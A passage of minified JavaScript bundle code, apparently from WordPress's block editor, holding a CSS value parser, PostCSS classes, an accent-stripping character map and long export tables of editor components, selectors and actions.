t="(".charCodeAt(0),n=")".charCodeAt(0),o="'".charCodeAt(0),r='"'.charCodeAt(0),i="\\".charCodeAt(0),s="/".charCodeAt(0),l=",".charCodeAt(0),a=":".charCodeAt(0),c="*".charCodeAt(0),u="u".charCodeAt(0),d="U".charCodeAt(0),p="+".charCodeAt(0),h=/^[a-f0-9?-]+$/i;e.exports=function(e){for(var g,m,f,b,k,v,_,y,x,S=[],w=e,C=0,B=w.charCodeAt(C),I=w.length,j=[{nodes:S}],E=0,T="",M="",P="";C<I;)if(B<=32){g=C;do{g+=1,B=w.charCodeAt(g)}while(B<=32);b=w.slice(C,g),f=S[S.length-1],B===n&&E?P=b:f&&"div"===f.type?(f.after=b,f.sourceEndIndex+=b.length):B===l||B===a||B===s&&w.charCodeAt(g+1)!==c&&(!x||x&&"function"===x.type&&"calc"!==x.value)?M=b:S.push({type:"space",sourceIndex:C,sourceEndIndex:g,value:b}),C=g}else if(B===o||B===r){g=C,b={type:"string",sourceIndex:C,quote:m=B===o?"'":'"'};do{if(k=!1,~(g=w.indexOf(m,g+1)))for(v=g;w.charCodeAt(v-1)===i;)v-=1,k=!k;else g=(w+=m).length-1,b.unclosed=!0}while(k);b.value=w.slice(C+1,g),b.sourceEndIndex=b.unclosed?g:g+1,S.push(b),C=g+1,B=w.charCodeAt(C)}else if(B===s&&w.charCodeAt(C+1)===c)b={type:"comment",sourceIndex:C,sourceEndIndex:(g=w.indexOf("*/",C))+2},-1===g&&(b.unclosed=!0,g=w.length,b.sourceEndIndex=g),b.value=w.slice(C+2,g),S.push(b),C=g+2,B=w.charCodeAt(C);else if(B!==s&&B!==c||!x||"function"!==x.type||"calc"!==x.value)if(B===s||B===l||B===a)b=w[C],S.push({type:"div",sourceIndex:C-M.length,sourceEndIndex:C+b.length,value:b,before:M,after:""}),M="",C+=1,B=w.charCodeAt(C);else if(t===B){g=C;do{g+=1,B=w.charCodeAt(g)}while(B<=32);if(y=C,b={type:"function",sourceIndex:C-T.length,value:T,before:w.slice(y+1,g)},C=g,"url"===T&&B!==o&&B!==r){g-=1;do{if(k=!1,~(g=w.indexOf(")",g+1)))for(v=g;w.charCodeAt(v-1)===i;)v-=1,k=!k;else g=(w+=")").length-1,b.unclosed=!0}while(k);_=g;do{_-=1,B=w.charCodeAt(_)}while(B<=32);y<_?(b.nodes=C!==_+1?[{type:"word",sourceIndex:C,sourceEndIndex:_+1,value:w.slice(C,_+1)}]:[],b.unclosed&&_+1!==g?(b.after="",b.nodes.push({type:"space",sourceIndex:_+1,sourceEndIndex:g,value:w.slice(_+1,g)})):(b.after=w.slice(_+1,g),b.sourceEndIndex=g)):(b.after="",b.nodes=[]),C=g+1,b.sourceEndIndex=b.unclosed?g:C,B=w.charCodeAt(C),S.push(b)}else E+=1,b.after="",b.sourceEndIndex=C+1,S.push(b),j.push(b),S=b.nodes=[],x=b;T=""}else if(n===B&&E)C+=1,B=w.charCodeAt(C),x.after=P,x.sourceEndIndex+=P.length,P="",E-=1,j[j.length-1].sourceEndIndex=C,j.pop(),S=(x=j[E]).nodes;else{g=C;do{B===i&&(g+=1),g+=1,B=w.charCodeAt(g)}while(g<I&&!(B<=32||B===o||B===r||B===l||B===a||B===s||B===t||B===c&&x&&"function"===x.type&&"calc"===x.value||B===s&&"function"===x.type&&"calc"===x.value||B===n&&E));b=w.slice(C,g),t===B?T=b:u!==b.charCodeAt(0)&&d!==b.charCodeAt(0)||p!==b.charCodeAt(1)||!h.test(b.slice(2))?S.push({type:"word",sourceIndex:C,sourceEndIndex:g,value:b}):S.push({type:"unicode-range",sourceIndex:C,sourceEndIndex:g,value:b}),C=g}else b=w[C],S.push({type:"word",sourceIndex:C-M.length,sourceEndIndex:C+b.length,value:b}),C+=1,B=w.charCodeAt(C);for(C=j.length-1;C;C-=1)j[C].unclosed=!0,j[C].sourceEndIndex=w.length;return j[0].nodes}},9055:(e,t,n)=>{"use strict";let o=n(5776);class r{get content(){return this.css}constructor(e,t,n){this.processor=e,this.messages=[],this.root=t,this.opts=n,this.css="",this.map=void 0}toString(){return this.css}warn(e,t={}){t.plugin||this.lastPlugin&&this.lastPlugin.postcssPlugin&&(t.plugin=this.lastPlugin.postcssPlugin);let n=new o(e,t);return this.messages.push(n),n}warnings(){return this.messages.filter((e=>"warning"===e.type))}}e.exports=r,r.default=r},9434:(e,t,n)=>{"use strict";let o,r,i=n(683);class s extends i{constructor(e){super(e),this.type="root",this.nodes||(this.nodes=[])}normalize(e,t,n){let o=super.normalize(e);if(t)if("prepend"===n)this.nodes.length>1?t.raws.before=this.nodes[1].raws.before:delete t.raws.before;else if(this.first!==t)for(let e of o)e.raws.before=t.raws.before;return o}removeChild(e,t){let n=this.index(e);return!t&&0===n&&this.nodes.length>1&&(this.nodes[1].raws.before=this.nodes[n].raws.before),super.removeChild(e)}toResult(e={}){return new o(new r,this,e).stringify()}}s.registerLazyResult=e=>{o=e},s.registerProcessor=e=>{r=e},e.exports=s,s.default=s,i.registerRoot(s)},9656:(e,t,n)=>{"use strict";let o=n(271),r=n(448),i=n(7661),s=n(9434);class l{constructor(e=[]){this.version="8.5.6",this.plugins=this.normalize(e)}normalize(e){let t=[];for(let n of e)if(!0===n.postcss?n=n():n.postcss&&(n=n.postcss),"object"==typeof n&&Array.isArray(n.plugins))t=t.concat(n.plugins);else if("object"==typeof n&&n.postcssPlugin)t.push(n);else if("function"==typeof n)t.push(n);else{if("object"!=typeof n||!n.parse&&!n.stringify)throw new Error(n+" is not a PostCSS plugin")}return t}process(e,t={}){return this.plugins.length||t.parser||t.stringifier||t.syntax?new r(this,e,t):new i(this,e,t)}use(e){return this.plugins=this.plugins.concat(this.normalize([e])),this}}e.exports=l,l.default=l,s.registerProcessor(l),o.registerProcessor(l)},9681:e=>{var t={À:"A",Á:"A",Â:"A",Ã:"A",Ä:"A",Å:"A",Ấ:"A",Ắ:"A",Ẳ:"A",Ẵ:"A",Ặ:"A",Æ:"AE",Ầ:"A",Ằ:"A",Ȃ:"A",Ả:"A",Ạ:"A",Ẩ:"A",Ẫ:"A",Ậ:"A",Ç:"C",Ḉ:"C",È:"E",É:"E",Ê:"E",Ë:"E",Ế:"E",Ḗ:"E",Ề:"E",Ḕ:"E",Ḝ:"E",Ȇ:"E",Ẻ:"E",Ẽ:"E",Ẹ:"E",Ể:"E",Ễ:"E",Ệ:"E",Ì:"I",Í:"I",Î:"I",Ï:"I",Ḯ:"I",Ȋ:"I",Ỉ:"I",Ị:"I",Ð:"D",Ñ:"N",Ò:"O",Ó:"O",Ô:"O",Õ:"O",Ö:"O",Ø:"O",Ố:"O",Ṍ:"O",Ṓ:"O",Ȏ:"O",Ỏ:"O",Ọ:"O",Ổ:"O",Ỗ:"O",Ộ:"O",Ờ:"O",Ở:"O",Ỡ:"O",Ớ:"O",Ợ:"O",Ù:"U",Ú:"U",Û:"U",Ü:"U",Ủ:"U",Ụ:"U",Ử:"U",Ữ:"U",Ự:"U",Ý:"Y",à:"a",á:"a",â:"a",ã:"a",ä:"a",å:"a",ấ:"a",ắ:"a",ẳ:"a",ẵ:"a",ặ:"a",æ:"ae",ầ:"a",ằ:"a",ȃ:"a",ả:"a",ạ:"a",ẩ:"a",ẫ:"a",ậ:"a",ç:"c",ḉ:"c",è:"e",é:"e",ê:"e",ë:"e",ế:"e",ḗ:"e",ề:"e",ḕ:"e",ḝ:"e",ȇ:"e",ẻ:"e",ẽ:"e",ẹ:"e",ể:"e",ễ:"e",ệ:"e",ì:"i",í:"i",î:"i",ï:"i",ḯ:"i",ȋ:"i",ỉ:"i",ị:"i",ð:"d",ñ:"n",ò:"o",ó:"o",ô:"o",õ:"o",ö:"o",ø:"o",ố:"o",ṍ:"o",ṓ:"o",ȏ:"o",ỏ:"o",ọ:"o",ổ:"o",ỗ:"o",ộ:"o",ờ:"o",ở:"o",ỡ:"o",ớ:"o",ợ:"o",ù:"u",ú:"u",û:"u",ü:"u",ủ:"u",ụ:"u",ử:"u",ữ:"u",ự:"u",ý:"y",ÿ:"y",Ā:"A",ā:"a",Ă:"A",ă:"a",Ą:"A",ą:"a",Ć:"C",ć:"c",Ĉ:"C",ĉ:"c",Ċ:"C",ċ:"c",Č:"C",č:"c",C̆:"C",c̆:"c",Ď:"D",ď:"d",Đ:"D",đ:"d",Ē:"E",ē:"e",Ĕ:"E",ĕ:"e",Ė:"E",ė:"e",Ę:"E",ę:"e",Ě:"E",ě:"e",Ĝ:"G",Ǵ:"G",ĝ:"g",ǵ:"g",Ğ:"G",ğ:"g",Ġ:"G",ġ:"g",Ģ:"G",ģ:"g",Ĥ:"H",ĥ:"h",Ħ:"H",ħ:"h",Ḫ:"H",ḫ:"h",Ĩ:"I",ĩ:"i",Ī:"I",ī:"i",Ĭ:"I",ĭ:"i",Į:"I",į:"i",İ:"I",ı:"i",Ĳ:"IJ",ĳ:"ij",Ĵ:"J",ĵ:"j",Ķ:"K",ķ:"k",Ḱ:"K",ḱ:"k",K̆:"K",k̆:"k",Ĺ:"L",ĺ:"l",Ļ:"L",ļ:"l",Ľ:"L",ľ:"l",Ŀ:"L",ŀ:"l",Ł:"l",ł:"l",Ḿ:"M",ḿ:"m",M̆:"M",m̆:"m",Ń:"N",ń:"n",Ņ:"N",ņ:"n",Ň:"N",ň:"n",ŉ:"n",N̆:"N",n̆:"n",Ō:"O",ō:"o",Ŏ:"O",ŏ:"o",Ő:"O",ő:"o",Œ:"OE",œ:"oe",P̆:"P",p̆:"p",Ŕ:"R",ŕ:"r",Ŗ:"R",ŗ:"r",Ř:"R",ř:"r",R̆:"R",r̆:"r",Ȓ:"R",ȓ:"r",Ś:"S",ś:"s",Ŝ:"S",ŝ:"s",Ş:"S",Ș:"S",ș:"s",ş:"s",Š:"S",š:"s",Ţ:"T",ţ:"t",ț:"t",Ț:"T",Ť:"T",ť:"t",Ŧ:"T",ŧ:"t",T̆:"T",t̆:"t",Ũ:"U",ũ:"u",Ū:"U",ū:"u",Ŭ:"U",ŭ:"u",Ů:"U",ů:"u",Ű:"U",ű:"u",Ų:"U",ų:"u",Ȗ:"U",ȗ:"u",V̆:"V",v̆:"v",Ŵ:"W",ŵ:"w",Ẃ:"W",ẃ:"w",X̆:"X",x̆:"x",Ŷ:"Y",ŷ:"y",Ÿ:"Y",Y̆:"Y",y̆:"y",Ź:"Z",ź:"z",Ż:"Z",ż:"z",Ž:"Z",ž:"z",ſ:"s",ƒ:"f",Ơ:"O",ơ:"o",Ư:"U",ư:"u",Ǎ:"A",ǎ:"a",Ǐ:"I",ǐ:"i",Ǒ:"O",ǒ:"o",Ǔ:"U",ǔ:"u",Ǖ:"U",ǖ:"u",Ǘ:"U",ǘ:"u",Ǚ:"U",ǚ:"u",Ǜ:"U",ǜ:"u",Ứ:"U",ứ:"u",Ṹ:"U",ṹ:"u",Ǻ:"A",ǻ:"a",Ǽ:"AE",ǽ:"ae",Ǿ:"O",ǿ:"o",Þ:"TH",þ:"th",Ṕ:"P",ṕ:"p",Ṥ:"S",ṥ:"s",X́:"X",x́:"x",Ѓ:"Г",ѓ:"г",Ќ:"К",ќ:"к",A̋:"A",a̋:"a",E̋:"E",e̋:"e",I̋:"I",i̋:"i",Ǹ:"N",ǹ:"n",Ồ:"O",ồ:"o",Ṑ:"O",ṑ:"o",Ừ:"U",ừ:"u",Ẁ:"W",ẁ:"w",Ỳ:"Y",ỳ:"y",Ȁ:"A",ȁ:"a",Ȅ:"E",ȅ:"e",Ȉ:"I",ȉ:"i",Ȍ:"O",ȍ:"o",Ȑ:"R",ȑ:"r",Ȕ:"U",ȕ:"u",B̌:"B",b̌:"b",Č̣:"C",č̣:"c",Ê̌:"E",ê̌:"e",F̌:"F",f̌:"f",Ǧ:"G",ǧ:"g",Ȟ:"H",ȟ:"h",J̌:"J",ǰ:"j",Ǩ:"K",ǩ:"k",M̌:"M",m̌:"m",P̌:"P",p̌:"p",Q̌:"Q",q̌:"q",Ř̩:"R",ř̩:"r",Ṧ:"S",ṧ:"s",V̌:"V",v̌:"v",W̌:"W",w̌:"w",X̌:"X",x̌:"x",Y̌:"Y",y̌:"y",A̧:"A",a̧:"a",B̧:"B",b̧:"b",Ḑ:"D",ḑ:"d",Ȩ:"E",ȩ:"e",Ɛ̧:"E",ɛ̧:"e",Ḩ:"H",ḩ:"h",I̧:"I",i̧:"i",Ɨ̧:"I",ɨ̧:"i",M̧:"M",m̧:"m",O̧:"O",o̧:"o",Q̧:"Q",q̧:"q",U̧:"U",u̧:"u",X̧:"X",x̧:"x",Z̧:"Z",z̧:"z",й:"и",Й:"И",ё:"е",Ё:"Е"},n=Object.keys(t).join("|"),o=new RegExp(n,"g"),r=new RegExp(n,"");function i(e){return t[e]}var s=function(e){return e.replace(o,i)};e.exports=s,e.exports.has=function(e){return!!e.match(r)},e.exports.remove=s},9746:()=>{},9977:()=>{}},t={};function n(o){var r=t[o];if(void 0!==r)return r.exports;var i=t[o]={exports:{}};return e[o].call(i.exports,i,i.exports,n),i.exports}n.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return n.d(t,{a:t}),t},n.d=(e,t)=>{for(var o in t)n.o(t,o)&&!n.o(e,o)&&Object.defineProperty(e,o,{enumerable:!0,get:t[o]})},n.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),n.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})};var o={};(()=>{"use strict";n.r(o),n.d(o,{AlignmentControl:()=>Vg,AlignmentToolbar:()=>Fg,Autocomplete:()=>kj,BlockAlignmentControl:()=>pa,BlockAlignmentToolbar:()=>ha,BlockBreadcrumb:()=>Cj,BlockCanvas:()=>XT,BlockColorsStyleSelector:()=>tM,BlockContextProvider:()=>iv,BlockControls:()=>Rs,BlockEdit:()=>vv,BlockEditorKeyboardShortcuts:()=>Qk,BlockEditorProvider:()=>ov,BlockFormatControls:()=>Ps,BlockIcon:()=>Vu,BlockInspector:()=>VA,BlockList:()=>dw,BlockMover:()=>Hj,BlockNavigationDropdown:()=>DM,BlockPopover:()=>tf,BlockPreview:()=>kC,BlockSelectionClearer:()=>RS,BlockSettingsMenu:()=>gT,BlockSettingsMenuControls:()=>lT,BlockStyles:()=>VM,BlockTitle:()=>wj,BlockToolbar:()=>OT,BlockTools:()=>UT,BlockVerticalAlignmentControl:()=>vl,BlockVerticalAlignmentToolbar:()=>_l,ButtonBlockAppender:()=>uI,ButtonBlockerAppender:()=>cI,ColorPalette:()=>cP,ColorPaletteControl:()=>uP,ContrastChecker:()=>dh,CopyHandler:()=>HA,DefaultBlockAppender:()=>yS,FontSizePicker:()=>sj,HeadingLevelDropdown:()=>$M,HeightControl:()=>bm,InnerBlocks:()=>ew,Inserter:()=>lI,InspectorAdvancedControls:()=>Va,InspectorControls:()=>Fa,JustifyContentControl:()=>Sl,JustifyToolbar:()=>wl,LineHeightControl:()=>Oh,LinkControl:()=>uu,MediaPlaceholder:()=>mR,MediaReplaceFlow:()=>hu,MediaUpload:()=>Ya,MediaUploadCheck:()=>Xa,MultiSelectScrollIntoView:()=>WA,NavigableToolbar:()=>ET,ObserveTyping:()=>rw,PanelColorSettings:()=>fR,PlainText:()=>qR,RecursionProvider:()=>JA,RichText:()=>WR,RichTextShortcut:()=>QR,RichTextToolbarButton:()=>JR,SETTINGS_DEFAULTS:()=>P,SkipToSelectedBlock:()=>gA,Typewriter:()=>XA,URLInput:()=>ac,URLInputButton:()=>oA,URLPopover:()=>dR,Warning:()=>bv,WritingFlow:()=>Aw,__experimentalBlockAlignmentMatrixControl:()=>xj,__experimentalBlockFullHeightAligmentControl:()=>_j,__experimentalBlockPatternSetup:()=>oP,__experimentalBlockPatternsList:()=>$C,__experimentalBlockVariationPicker:()=>KM,__experimentalBlockVariationTransforms:()=>lP,__experimentalBorderRadiusControl:()=>rp,__experimentalColorGradientControl:()=>qp,__experimentalColorGradientSettingsDropdown:()=>kP,__experimentalDateFormatPicker:()=>hP,__experimentalDuotoneControl:()=>Ef,__experimentalFontAppearanceControl:()=>Lh,__experimentalFontFamilyControl:()=>Ah,__experimentalGetBorderClassesAndStyles:()=>UI,__experimentalGetColorClassesAndStyles:()=>WI,__experimentalGetElementClassName:()=>lN,__experimentalGetGapCSSValue:()=>ul,__experimentalGetGradientClass:()=>Op,__experimentalGetGradientObjectByGradientValue:()=>Vp,__experimentalGetShadowClassesAndStyles:()=>$I,__experimentalGetSpacingClassesAndStyles:()=>ZI,__experimentalImageEditor:()=>oR,__experimentalImageSizeControl:()=>lR,__experimentalImageURLInputUI:()=>uA,__experimentalInspectorPopoverHeader:()=>oN,__experimentalLetterSpacingControl:()=>zh,__experimentalLibrary:()=>$A,__experimentalLinkControl:()=>cu,__experimentalLinkControlSearchInput:()=>Gc,__experimentalLinkControlSearchItem:()=>Bc,__experimentalLinkControlSearchResults:()=>Nc,__experimentalListView:()=>NM,__experimentalPanelColorGradientSettings:()=>xP,__experimentalPreviewOptions:()=>dA,__experimentalPublishDateTimePicker:()=>iN,__experimentalRecursionProvider:()=>tN,__experimentalResponsiveBlockControl:()=>XR,__experimentalSpacingSizesControl:()=>mm,__experimentalTextDecorationControl:()=>tg,__experimentalTextTransformControl:()=>Xh,__experimentalUnitControl:()=>tA,__experimentalUseBlockOverlayActive:()=>Bj,__experimentalUseBlockPreview:()=>vC,__experimentalUseBorderProps:()=>GI,__experimentalUseColorProps:()=>KI,__experimentalUseCustomSides:()=>mf,__experimentalUseGradient:()=>Hp,__experimentalUseHasRecursion:()=>nN,__experimentalUseMultipleOriginColorsAndGradients:()=>Nd,__experimentalUseResizeCanvas:()=>pA,__experimentalWritingModeControl:()=>ig,__unstableBlockNameContext:()=>CT,__unstableBlockSettingsMenuFirstItem:()=>zE,__unstableBlockToolbarLastItem:()=>_E,__unstableEditorStyles:()=>cC,__unstableIframe:()=>Fw,__unstableInserterMenuExtension:()=>KB,__unstableRichTextInputEvent:()=>eA,__unstableUseBlockSelectionClearer:()=>PS,__unstableUseClipboardHandler:()=>FA,__unstableUseMouseMoveTypingReset:()=>nw,__unstableUseTypewriter:()=>YA,__unstableUseTypingObserver:()=>ow,createCustomColorsHOC:()=>rj,getColorClassName:()=>Ad,getColorObjectByAttributeValues:()=>Pd,getColorObjectByColorValue:()=>Rd,getComputedFluidTypographyValue:()=>zi,getCustomValueFromPreset:()=>il,getFontSize:()=>Tg,getFontSizeClass:()=>Pg,getFontSizeObjectByValue:()=>Mg,getGradientSlugByValue:()=>Fp,getGradientValueBySlug:()=>zp,getPxFromCssUnit:()=>aN,getSpacingPresetCssVar:()=>ll,getTypographyClassesAndStyles:()=>YI,isValueSpacingPreset:()=>rl,privateApis:()=>sD,store:()=>ji,storeConfig:()=>Ii,transformStyles:()=>lC,useBlockBindingsUtils:()=>dv,useBlockCommands:()=>ZT,useBlockDisplayInformation:()=>Xf,useBlockEditContext:()=>C,useBlockEditingMode:()=>ga,useBlockProps:()=>gS,useCachedTruthy:()=>XI,useHasRecursion:()=>eN,useInnerBlocksProps:()=>JS,useSetting:()=>Mi,useSettings:()=>Ti,useStyleOverride:()=>_s,withColorContext:()=>aP,withColors:()=>ij,withFontSizes:()=>cj});var e={};n.r(e),n.d(e,{getAllPatterns:()=>ze,getBlockRemovalRules:()=>Pe,getBlockSettings:()=>ye,getBlockStyles:()=>Ye,getBlockWithoutAttributes:()=>Ce,getClosestAllowedInsertionPoint:()=>et,getClosestAllowedInsertionPointForPattern:()=>tt,getContentLockingParent:()=>$e,getEnabledBlockParents:()=>Te,getEnabledClientIdsTree:()=>Ee,getExpandedBlock:()=>Ge,getInserterMediaCategories:()=>Le,getInsertionPoint:()=>nt,getLastFocus:()=>He,getLastInsertedBlocksClientIds:()=>we,getOpenedBlockSettingsMenu:()=>Re,getParentSectionBlock:()=>We,getPatternBySlug:()=>Oe,getRegisteredInserterMediaCategories:()=>Ne,getRemovalPromptData:()=>Me,getReusableBlocks:()=>Fe,getSectionRootClientId:()=>Xe,getStyleOverrides:()=>Ae,getTemporarilyEditingAsBlocks:()=>Ze,getTemporarilyEditingFocusModeToRevert:()=>qe,getZoomLevel:()=>Je,hasAllowedPatterns:()=>De,hasBlockSpotlight:()=>rt,isBlockHidden:()=>ot,isBlockInterfaceHidden:()=>Se,isBlockSubtreeDisabled:()=>Be,isContainerInsertableToInContentOnlyMode:()=>Ie,isDragging:()=>Ue,isSectionBlock:()=>Ke,isZoomOut:()=>Qe});var t={};n.r(t),n.d(t,{__experimentalGetActiveBlockIdByBlockNames:()=>To,__experimentalGetAllowedBlocks:()=>lo,__experimentalGetAllowedPatterns:()=>mo,__experimentalGetBlockListSettingsForBlocks:()=>xo,__experimentalGetDirectInsertBlock:()=>co,__experimentalGetGlobalBlocksByName:()=>zt,__experimentalGetLastBlockAttributeChanges:()=>Co,__experimentalGetParsedPattern:()=>uo,__experimentalGetPatternTransformItems:()=>ko,__experimentalGetPatternsByBlockTypes:()=>bo,__experimentalGetReusableBlockTitle:()=>So,__unstableGetBlockWithoutInnerBlocks:()=>Mt,__unstableGetClientIdWithClientIdsTree:()=>Rt,__unstableGetClientIdsTree:()=>At,__unstableGetContentLockingParent:()=>Vo,__unstableGetSelectedBlocksWithPartialSelection:()=>yn,__unstableGetTemporarilyEditingAsBlocks:()=>Fo,__unstableGetTemporarilyEditingFocusModeToRevert:()=>Ho,__unstableGetVisibleBlocks:()=>Ao,__unstableHasActiveBlockOverlayActive:()=>No,__unstableIsFullySelected:()=>bn,__unstableIsLastBlockChangeIgnored:()=>wo,__unstableIsSelectionCollapsed:()=>kn,__unstableIsSelectionMergeable:()=>_n,__unstableIsWithinBlockOverlay:()=>Lo,__unstableSelectionHasUnmergeableBlock:()=>vn,areInnerBlocksControlled:()=>Eo,canEditBlock:()=>Xn,canInsertBlockType:()=>$n,canInsertBlocks:()=>Wn,canLockBlockType:()=>Qn,canMoveBlock:()=>qn,canMoveBlocks:()=>Yn,canRemoveBlock:()=>Kn,canRemoveBlocks:()=>Zn,didAutomaticChange:()=>Io,getAdjacentBlockClientId:()=>nn,getAllowedBlocks:()=>so,getBlock:()=>Tt,getBlockAttributes:()=>Et,getBlockCount:()=>Ht,getBlockEditingMode:()=>Do,getBlockHierarchyRootClientId:()=>en,getBlockIndex:()=>Sn,getBlockInsertionPoint:()=>On,getBlockListSettings:()=>vo,getBlockMode:()=>Mn,getBlockName:()=>It,getBlockNamesByClientId:()=>Ft,getBlockOrder:()=>xn,getBlockParents:()=>Qt,getBlockParentsByBlockName:()=>Jt,getBlockRootClientId:()=>Xt,getBlockSelectionEnd:()=>Wt,getBlockSelectionStart:()=>$t,getBlockTransformItems:()=>ro,getBlocks:()=>Pt,getBlocksByClientId:()=>Vt,getBlocksByName:()=>Ot,getClientIdsOfDescendants:()=>Nt,getClientIdsWithDescendants:()=>Lt,getDirectInsertBlock:()=>ao,getDraggedBlockClientIds:()=>An,getFirstMultiSelectedBlockClientId:()=>un,getGlobalBlockCount:()=>Dt,getHoveredBlockClientId:()=>Ro,getInserterItems:()=>oo,getLastMultiSelectedBlockClientId:()=>dn,getLowestCommonAncestorWithSelectedBlock:()=>tn,getMultiSelectedBlockClientIds:()=>an,getMultiSelectedBlocks:()=>cn,getMultiSelectedBlocksEndClientId:()=>fn,getMultiSelectedBlocksStartClientId:()=>mn,getNextBlockClientId:()=>rn,getPatternsByBlockTypes:()=>fo,getPreviousBlockClientId:()=>on,getSelectedBlock:()=>Yt,getSelectedBlockClientId:()=>qt,getSelectedBlockClientIds:()=>ln,getSelectedBlockCount:()=>Kt,getSelectedBlocksInitialCaretPosition:()=>sn,getSelectionEnd:()=>Gt,getSelectionStart:()=>Ut,getSettings:()=>_o,getTemplate:()=>Fn,getTemplateLock:()=>Hn,hasBlockMovingClientId:()=>Bo,hasDraggedInnerBlock:()=>Bn,hasInserterItems:()=>io,hasMultiSelection:()=>jn,hasSelectedBlock:()=>Zt,hasSelectedInnerBlock:()=>Cn,isAncestorBeingDragged:()=>Ln,isAncestorMultiSelected:()=>gn,isBlockBeingDragged:()=>Nn,isBlockHighlighted:()=>jo,isBlockInsertionPointVisible:()=>zn,isBlockMultiSelected:()=>hn,isBlockSelected:()=>wn,isBlockValid:()=>jt,isBlockVisible:()=>Po,isBlockWithinSelection:()=>In,isCaretWithinFormattedText:()=>Dn,isDraggingBlocks:()=>Rn,isFirstMultiSelectedBlock:()=>pn,isGroupable:()=>zo,isLastBlockChangePersistent:()=>yo,isMultiSelecting:()=>En,isSelectionEnabled:()=>Tn,isTyping:()=>Pn,isUngroupable:()=>Oo,isValidTemplate:()=>Vn,wasBlockJustInserted:()=>Mo});var r={};n.r(r),n.d(r,{__experimentalUpdateSettings:()=>$o,clearBlockRemovalPrompt:()=>Xo,deleteStyleOverride:()=>tr,ensureDefaultBlock:()=>qo,expandBlock:()=>sr,hideBlockInterface:()=>Wo,modifyContentLockBlock:()=>ar,privateRemoveBlocks:()=>Zo,resetZoomLevel:()=>ur,setBlockRemovalRules:()=>Qo,setInsertionPoint:()=>lr,setLastFocus:()=>nr,setOpenedBlockSettingsMenu:()=>Jo,setStyleOverride:()=>er,setZoomLevel:()=>cr,showBlockInterface:()=>Ko,startDragging:()=>rr,stopDragging:()=>ir,stopEditingAsBlocks:()=>or,toggleBlockSpotlight:()=>dr});var i={};n.r(i),n.d(i,{__unstableDeleteSelection:()=>Wr,__unstableExpandSelection:()=>Zr,__unstableMarkAutomaticChange:()=>hi,__unstableMarkLastChangeAsPersistent:()=>di,__unstableMarkNextChangeAsNotPersistent:()=>pi,__unstableSaveReusableBlock:()=>ui,__unstableSetEditorMode:()=>gi,__unstableSetTemporarilyEditingAsBlocks:()=>Si,__unstableSplitSelection:()=>Kr,clearSelectedBlock:()=>Mr,duplicateBlocks:()=>fi,enterFormattedText:()=>ri,exitFormattedText:()=>ii,flashBlock:()=>_i,hideInsertionPoint:()=>Ur,hoverBlock:()=>Cr,insertAfterBlock:()=>ki,insertBeforeBlock:()=>bi,insertBlock:()=>Vr,insertBlocks:()=>Fr,insertDefaultBlock:()=>li,mergeBlocks:()=>qr,moveBlockToPosition:()=>zr,moveBlocksDown:()=>Lr,moveBlocksToPosition:()=>Or,moveBlocksUp:()=>Dr,multiSelect:()=>Tr,receiveBlocks:()=>yr,registerInserterMediaCategory:()=>wi,removeBlock:()=>Xr,removeBlocks:()=>Yr,replaceBlock:()=>Ar,replaceBlocks:()=>Rr,replaceInnerBlocks:()=>Qr,resetBlocks:()=>kr,resetSelection:()=>_r,selectBlock:()=>wr,selectNextBlock:()=>Ir,selectPreviousBlock:()=>Br,selectionChange:()=>si,setBlockEditingMode:()=>Ci,setBlockMovingClientId:()=>mi,setBlockVisibility:()=>xi,setHasControlledInnerBlocks:()=>yi,setTemplateValidity:()=>Gr,showInsertionPoint:()=>Hr,startDraggingBlocks:()=>ni,startMultiSelect:()=>jr,startTyping:()=>ei,stopDraggingBlocks:()=>oi,stopMultiSelect:()=>Er,stopTyping:()=>ti,synchronizeTemplate:()=>$r,toggleBlockHighlight:()=>vi,toggleBlockMode:()=>Jr,toggleSelection:()=>Pr,unsetBlockEditingMode:()=>Bi,updateBlock:()=>Sr,updateBlockAttributes:()=>xr,updateBlockListSettings:()=>ai,updateSettings:()=>ci,validateBlocksToTemplate:()=>vr});var s={};n.r(s),n.d(s,{getItems:()=>ok,getSettings:()=>lk,isUploading:()=>rk,isUploadingById:()=>sk,isUploadingByUrl:()=>ik});var l={};n.r(l),n.d(l,{getAllItems:()=>ak,getBlobUrls:()=>gk,getItem:()=>ck,getPausedUploadForPost:()=>pk,isBatchUploaded:()=>uk,isPaused:()=>hk,isUploadingToPost:()=>dk});var a={};n.r(a),n.d(a,{addItems:()=>Bk,cancelItem:()=>Ik});var c={};n.r(c),n.d(c,{addItem:()=>Tk,finishOperation:()=>Nk,pauseQueue:()=>Pk,prepareItem:()=>Lk,processItem:()=>Mk,removeItem:()=>Ak,resumeQueue:()=>Rk,revokeBlobUrls:()=>Ok,updateSettings:()=>zk,uploadItem:()=>Dk});var u={};n.r(u),n.d(u,{AdvancedPanel:()=>dN,BackgroundPanel:()=>Tu,BorderPanel:()=>Sp,ColorPanel:()=>uh,DimensionsPanel:()=>zm,FiltersPanel:()=>Uf,GlobalStylesContext:()=>is,ImageSettingsPanel:()=>uN,TypographyPanel:()=>yg,areGlobalStyleConfigsEqual:()=>os,getBlockCSSSelector:()=>Rf,getBlockSelectors:()=>Sb,getGlobalStylesChanges:()=>vN,getLayoutStyles:()=>mb,toStyles:()=>yb,useGlobalSetting:()=>cs,useGlobalStyle:()=>us,useGlobalStylesOutput:()=>Bb,useGlobalStylesOutputWithConfig:()=>Cb,useGlobalStylesReset:()=>as,useHasBackgroundPanel:()=>Iu,useHasBorderPanel:()=>gp,useHasBorderPanelControls:()=>mp,useHasColorPanel:()=>Yp,useHasDimensionsPanel:()=>Bm,useHasFiltersPanel:()=>Lf,useHasImageSettingsPanel:()=>cN,useHasTypographyPanel:()=>ag,useSettingsForBlockElement:()=>ds});const d=window.ReactJSXRuntime,p=window.wp.blocks,h=window.wp.element,g=window.wp.data,m=window.wp.compose,f=window.wp.hooks,b=Symbol("mayDisplayControls"),k=Symbol("mayDisplayParentControls"),v=Symbol("blockEditingMode"),_=Symbol("blockBindings"),y=Symbol("isPreviewMode"),x={name:"",isSelected:!1},S=(0,h.createContext)(x);S.displayName="BlockEditContext";const{Provider:w}=S;function C(){return(0,h.useContext)(S)}const B=window.wp.deprecated;var I=n.n(B),j=n(7734),E=n.n(j);const 